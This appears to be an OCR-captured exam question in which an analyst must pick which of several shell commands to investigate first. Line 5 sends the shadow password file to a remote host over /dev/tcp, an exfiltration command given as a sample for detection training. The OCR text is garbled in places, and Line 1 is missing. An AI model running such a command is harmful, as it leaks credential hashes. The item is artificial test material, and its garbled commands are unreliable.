
2.
Line 2 tail -l /vvar/log/syslog
3.
Lino 3 lvextend -L +50G /dev/volg1/secret
4.
Line 4 rm -rf1 /tmp/DFt5Gsd3
5.
Line 5 cat /etc/s*w> /dev/tcp/10.0.0.1/8080
6.
Line 6 yum install httpd –assumeyes
Which of the following commands should the
analyst investigate FIRST?
A. Line 1
B. Line 2
C. Line 3
D. Line 4
E. Line 5